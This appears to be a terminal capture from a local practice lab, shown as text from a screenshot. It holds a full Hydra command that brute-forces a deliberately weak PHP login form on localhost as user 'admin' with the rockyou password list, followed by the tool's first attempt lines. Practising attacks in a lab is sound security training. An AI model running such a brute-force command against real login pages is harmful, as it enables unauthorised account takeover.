 root@terraq:/home/carlitos/Descargas# cp rockyou.txt /usr/share/
root@terraq:/home/carlitos/Descargas# hydra -l admin -P /usr/share/rockyou.txt localhost -s 88 http-post-form "/hydra/login_weak
.php:username=^USER^&password=^PASS^:Usuario o contraseña incorrectos" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
llegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-08 20:10:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://localhost:88/hydra/login_weak.php:username=^USER^&password=^PASS^:Usuario o contraseña incorre
ctos
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)